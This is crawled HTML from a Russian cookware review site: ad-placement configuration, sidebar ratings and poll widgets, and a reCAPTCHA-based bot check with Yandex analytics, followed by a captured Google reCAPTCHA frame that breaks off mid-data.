src=\"\/wp-content\/uploads\/2019\/08\/slovar-terminov-icon.png\" alt=\"img\"><span>Словарь терминов<\/span><\/a>\n\n<a href=\"\/normativnye-dokumenty\"><img src=\"\/wp-content\/uploads\/2019\/08\/normativ-document-icon.png\" alt=\"img\"><span>Нормативные документы<\/span><\/a>\n\n<a href=\"\/znaete-li-vy\"><img src=\"\/wp-content\/uploads\/2019\/08\/interesting-fact-icon.png\" alt=\"img\"><span>Интересные факты<\/span><\/a>\n\n<a href=\"\/oprosy\"><img src=\"\/wp-content\/uploads\/2019\/08\/oprosy-icon.png\" alt=\"img\"><span>Опросы<\/span><\/a>\n\n\t     <\/div>\n         <\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"2\/6"}},"ID":"9096","html":[{"fst":"<code><link rel=\"stylesheet\" href=\"https:\/\/use.fontawesome.com\/releases\/v5.3.1\/css\/all.css\">\n         <div class=\"custom-block ratings\">\n             <div class=\"custom-block__image\">\n                 <img src=\"\/wp-content\/uploads\/2019\/08\/b-2.png\" alt=\"img\">\n             <\/div>\n             <div class=\"custom-block__text\">\n                 <h3>Рейтинги<\/h3>\n                 <div class=\"in_txt down_txt\">\n\n<a href=\"\/rejtingi\/rejting-samyh-luchshih-skovorodok-k-kotorym-ne-prigoraet-eda\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самых лучших сковородок, к которым не пригорает еда<\/a>\n\n<a href=\"\/rejtingi\/rejting-samoj-bespoleznoj-posudy-dlya-kuhni\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самой бесполезной посуды для кухни<\/a>\n\n<a href=\"\/rejtingi\/rejting-stali-dlya-bytovyh-nozhej\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг стали для бытовых ножей<\/a>\n\n<a href=\"\/rejtingi\/rejting-moyushhih-sredstv-dlya-posudomoechnoj-mashiny\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг моющих средств для посудомоечной машины<\/a>\n\n<a href=\"\/rejtingi\/rejting-termosov-kotorye-luchshe-vsego-derzhat-teplo\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг термосов, которые лучше всего держат тепло<\/a>\n\n<a href=\"\/rejtingi\/rejting-sredstv-dlya-ochistki-skovorody-ot-nagara\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг средств для очистки сковороды от нагара<\/a>\n\n<a href=\"\/rejtingi\/rejting-samyh-poleznyh-aksessuarov-dlya-kuhni\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самых полезных аксессуаров для кухни<\/a>\n\n<a href=\"\/rejtingi\/rejting-samoj-deshevoj-i-praktichnoj-posudy\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самой дешевой и практичной посуды<\/a>\n\n<a href=\"\/rejtingi\/rejting-samoj-vrednoj-odnorazovoj-posudy\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самой вредной одноразовой посуды<\/a>\n\n<a href=\"\/rejtingi\/rejting-posudy-bez-kotoroj-nelzya-obojtis-na-kuhne\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг посуды, без которой нельзя обойтись на кухне<\/a>\n\n                 <\/div>\n                 <a href=\"\/rejtingi\" class=\"btn\"> Все рейтинги<\/a>\n             <\/div>\n         <\/div><\/code>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/6"}},"ID":"9093","html":[{"fst":"\t\t\t<style>\n\t\t\t.dpg .dpg-load-next {\n    background: \n#53516B;\ndisplay: block;\nborder: 1px solid\n#fff;\nwidth: 200px;\nfont: 12px\/30px 'Elektra Text Probold', sans-serif;\ncolor:\n    #fff;\n    text-align: center;\n    text-decoration: none;\n    margin: 20px auto 0;\n    padding: 0 10px;\n    -webkit-transition: 0.5s;\n    -o-transition: 0.5s;\n    -moz-transition: 0.5s;\n    transition: 0.5s;\n    cursor: pointer;\nmargin-bottom:20px;\n}\n.dpg .dpg-load-next:hover {\n\tbackground: rgba(0,0,0,0.3);\n} \n.content-area {\n    -webkit-order:1;\n    -ms-flex-order:1;\n    order:1;\n}\n.know2 {\n    padding: 27px 27px 30px;\n    background: #ffe6cc;\n    -webkit-border-radius: 10px;\n    -moz-border-radius: 10px;\n    border-radius: 10px;\n    position: relative;\n    width: auto;\n}\n.dpg::before {\n\n    display: none !important;\n\t}\n\t\t\t<\/style>\n<div class=\"dpg know2\" data-id=\"17\" data-url=\"https:\/\/posuda-expert.ru\/wp-content\/plugins\/democracy-poll-group\/\">\n<h3>Пройдите опрос<\/h3>\n\t<div class=\"dpg-polls\">\n\t\t<div class=\"dpg-poll\" data-id=\"7\" style=\"display:none\">\n\t\t<div class=\"dem-poll-shortcode\"><div id=\"democracy-7\" class=\"democracy\" data-opts='{\"ajax_url\":\"https:\\\/\\\/posuda-expert.ru\\\/wp-admin\\\/admin-ajax.php\",\"pid\":7,\"max_answs\":0,\"answs_max_height\":\"-1\",\"anim_speed\":\"400\",\"line_anim_speed\":1500}' ><strong class=\"dem-poll-title\">Какую посуду Вы чаще всего покупаете?<\/strong><div class=\"dem-screen vote\"><form method=\"POST\" action=\"#democracy-7\"><ul class=\"dem-vote\">\n\t\t\t\t\t<li data-aid=\"27\">\n\t\t\t\t\t\t<label class=\"dem__radio_label\">\n\t\t\t\t\t\t\t<input class=\"dem__radio\"  type=\"radio\" value=\"27\" name=\"answer_ids[]\"><span class=\"dem__spot\"><\/span> Брендовую посуду\n\t\t\t\t\t\t<\/label>\n\t\t\t\t\t<\/li>\n\t\t\t\t\t<li data-aid=\"26\">\n\t\t\t\t\t\t<label class=\"dem__radio_label\">\n\t\t\t\t\t\t\t<input class=\"dem__radio\"  type=\"radio\" value=\"26\" name=\"answer_ids[]\"><span class=\"dem__spot\"><\/span> Иностранного производства\n\t\t\t\t\t\t<\/label>\n\t\t\t\t\t<\/li>\n\t\t\t\t\t<li data-aid=\"25\">\n\t\t\t\t\t\t<label class=\"dem__radio_label\">\n\t\t\t\t\t\t\t<input class=\"dem__radio\"  type=\"radio\" value=\"25\" name=\"answer_ids[]\"><span class=\"dem__spot\"><\/span> Российского производства\n\t\t\t\t\t\t<\/label>\n\t\t\t\t\t<\/li><\/ul><div class=\"dem-bottom\"><input type=\"hidden\" name=\"dem_act\" value=\"vote\"><input type=\"hidden\" name=\"dem_pid\" value=\"7\"><div class=\"dem-vote-button\"><input class=\"dem-button \" type=\"submit\" value=\"Голосовать\" data-dem-act=\"vote\"><\/div><a href=\"javascript:void(0);\" class=\"dem-link dem-results-link\" data-dem-act=\"view\" rel=\"nofollow\">Результаты<\/a><\/div><\/form><\/div><noscript>Poll Options are limited because JavaScript is disabled in your browser.<\/noscript><\/div><!--democracy--><\/div>\n\t\t<\/div>\n\t<\/div>\n\t<button class=\"dpg-load-next\">Показать еще<\/button>\n\t<a href=\"\/oprosy\">Все опросы<\/a>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/6"}},"ID":"9094","html":[{"fst":"\r\n\t<div class=\"c-login2030-note js-login2030-note\">\r\n\t\t<div class=\"know widget\">\r\n\t\t\t<div class=\"c-login2030-note__title\">Знаете ли вы?<\/div>\r\n\t\t\t\t<div class=\"wrap-know-ajax\">\r\n\t\t\t\t\t<div class=\"text\">\r\n\t\t\t\t\t\t<p class=\"c-login2030-note__text js-login2030-note-text\"><\/p>\r\n\t\t\t\t\t<\/div>\r\n\t\t\t\t<div class=\"wrap-more-know\">\r\n\t\t\t\t\t<div class=\"load-more loadmore_know js-login2030-note-btn\">Показать еще один факт<\/div><\/div>\n<br>\r\n\t\t\t\t\t<a href=\"\/znaete-li-vy\">Читать все интересные факты<\/a>\n\t\t\t<\/div>\r\n\t\t<\/div>\r\n\t<\/div>\r\n\t<script src=\"https:\/\/posuda-expert.ru\/wp-content\/plugins\/You-now-new\/login2030-note.js\"><\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"9264","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-2 -->\n<div id=\"yandex_rtb_R-A-1709013-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-2',\n    blockId: 'R-A-1709013-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9265","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-3 -->\n<div id=\"yandex_rtb_R-A-1709013-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-3',\n    blockId: 'R-A-1709013-3'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/10"}},"ID":"9266","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-4 -->\n<div id=\"yandex_rtb_R-A-1709013-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-4',\n    blockId: 'R-A-1709013-4'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/10"}},"chapter_limit":"3500","ID":"9267","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-5 -->\n<div id=\"yandex_rtb_R-A-1709013-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-5',\n    blockId: 'R-A-1709013-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/10"}},"chapter_limit":"5000","ID":"9268","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-6 -->\n<div id=\"yandex_rtb_R-A-1709013-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-6',\n    blockId: 'R-A-1709013-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"7\/10"}},"chapter_limit":"4000","ID":"9269","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-7 -->\n<div id=\"yandex_rtb_R-A-1709013-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-7',\n    blockId: 'R-A-1709013-7'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"9276","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-14 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1709013-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"9277","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-15 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1709013-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"9270","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-8 -->\n<div id=\"yandex_rtb_R-A-1709013-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-8',\n    blockId: 'R-A-1709013-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"9271","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-13 -->\n<div id=\"yandex_rtb_R-A-1709013-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-13',\n    blockId: 'R-A-1709013-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/10"}},"ID":"9272","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-9 -->\n<div id=\"yandex_rtb_R-A-1709013-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-9',\n    blockId: 'R-A-1709013-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/10"}},"chapter_limit":"3500","ID":"9273","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-10 -->\n<div id=\"yandex_rtb_R-A-1709013-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-10',\n    blockId: 'R-A-1709013-10'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/10"}},"chapter_limit":"5000","ID":"9274","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-11 -->\n<div id=\"yandex_rtb_R-A-1709013-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-11',\n    blockId: 'R-A-1709013-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"7\/10"}},"chapter_limit":"4000","ID":"9275","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-12 -->\n<div id=\"yandex_rtb_R-A-1709013-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-12',\n    blockId: 'R-A-1709013-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>



<!-- Antibot protection start -->
<style>
  .cwpAntibot {
    display: none;
    position: fixed;
    background-color: #000000b3;
    height: 100vh;
    width: 100%;
    top: 0;
    z-index: 100000;
  }
  .cwpAntibot-message {
    font-size: 25px;
    position: relative;
    background-color: #fff;
    color: black;
    top: calc(50% - 70px);
    margin: 0 auto;
    width: 70%;
    padding: 20px;
    border-radius: 20px;
    font-weight: bold;
    text-align: center;
  }
  .cwpAntibot-message__action {
    color: white;
    font-size: 20px;
    cursor: pointer;
    border-radius: 20px;
    padding: 5px 10px;
    margin-top: 10px;
    background-color: #3498db;
    font-weight: bold;
    box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px, rgba(0, 0, 0, 0.23) 0px 6px 6px;
    border: 3px solid transparent;
  }
  .cwpAntibot-message__action:hover {
    background-color: #0c82d2;
  }
  .cwpAntibot-message__action:focus {
    background-color: #5aa2d2;
    outline: 3px solid #0c82d2;
  }
  @media (max-width: 767px) {
    .cwpAntibot-message {
      width: 95%;
    }
    .cwpAntibot-message {
      font-size: 20px;
      padding: 10px;
    }
    .cwpAntibot-message__action {
      font-size: 16px;
    }
  }
</style>

<div class="cwpAntibot">
  <div class="cwpAntibot-message">
    <div>Подтверди что ты человек</div>
    <button class="cwpAntibot-message__action" onclick="handleClickCwp(event)">Я человек</button>
  </div>
</div>

<script src="https://www.google.com/recaptcha/api.js?render=6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME"></script>
<script>
  let isActiveMetrikaCwp = false;
  function setCookieCwp(name, value, days) {
    let expires = "";
    if (days) {
      let date = new Date();
      date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
      expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
  }

  function getCookieCwp(name) {
    let nameEQ = name + "=";
    let ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) === ' ') c = c.substring(1, c.length);
      if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
  }

  function onProtectionCwp() {
    document.querySelector('.cwpAntibot').style.display = 'block';
  }

  function offProtectionCwp() {
    setCookieCwp('isHumanCwp', 'true', 30);
    document.querySelector('.cwpAntibot').style.display = 'none';
    if (!isActiveMetrikaCwp) onMetrikaCwp();
  }

  function onMetrikaCwp() {
    if (isActiveMetrikaCwp) return;
    isActiveMetrikaCwp = true;

    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(65760010, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });
  }

  function handleClickCwp(event) {
    if (typeof window !== 'undefined') {
      offProtectionCwp();
    }
  }

  if (typeof window !== 'undefined') {
    if (getCookieCwp('isHumanCwp') === 'true') {
      offProtectionCwp();
    } else {
      grecaptcha.ready(function() {
        try {
          grecaptcha.execute('6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME', {action: 'submit'}).then(async function(token) {
            await fetch('/wp-content/themes/reboot-child/robotsprotection/robotsprotection.php', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/x-www-form-urlencoded'
              },
              body: `token=${token}`
            }).then(response => response.json())
              .then(data => {
                if (data?.success && data?.score >= 0.30) {
                  offProtectionCwp();
                } else {
                  onProtectionCwp();
                }
              })
          });
        } catch {
          onProtectionCwp();
        }
      });
    }
  }
</script>
<noscript>
  <div><img src="https://mc.yandex.ru/watch/65760010" style="position:absolute; left:-9999px;" alt="" /></div>
</noscript>
<!-- Antibot protection end -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME&co=aHR0cHM6Ly9wb3N1ZGEtZXhwZXJ0LnJ1OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=yni0estma54n
body_size: 45623
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="IEATzHfBAVAUayVTvXru9A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="IEATzHfBAVAUayVTvXru9A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IEATzHfBAVAUayVTvXru9A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/b3DDgAHDlMOIMiVTw5vCvWFCwrsDWMKmPsOeVAh0wrlpYsKVMUADwrkdwrnDncKlOcOMYwnCjCDCiV/DkWrDgcOCw5vDocOFwrFpCcOHLgxdeF8tDBnCnn/[base64]/CicKhXQ9dwr3DjsKZMgcoLsOeIlskwpBjw59hJcOFw5LCjgwlwocaMVPDpBfDj8OTw68xJ8OPcsOTwpMVbSTDoMKBwrzDlcKPw67Ct8KbYTLCusKvBcKlw68aZldwHRTCgsKvw6rDlsKLwqHDjyt/O1dJSzTCt8KLRcOibsK4w7DDt8OywrVBTMO2dcKWw6jDlMOVwoDCozQNMcKxPgsUDcKx